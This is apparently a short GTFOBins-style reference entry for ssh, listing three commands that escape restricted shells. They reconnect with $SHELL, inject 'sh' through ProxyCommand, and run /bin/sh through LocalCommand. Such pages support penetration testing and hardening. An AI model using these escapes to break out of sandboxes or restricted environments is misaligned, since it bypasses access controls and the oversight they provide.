 .. / ssh Star 9,597
Shell File upload File download File read Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Reconnecting may help bypassing restricted shells.
ssh localhost $SHELL --noprofile --norc
(b) Spawn interactive shell through ProxyCommand option.
ssh -o ProxyCommand=';sh 0<&2 1>&2' x
(c) Spawn interactive shell on client, requires a successful connection towards .host
ssh -o PermitLocalCommand=yes -o LocalCommand=/bin/sh host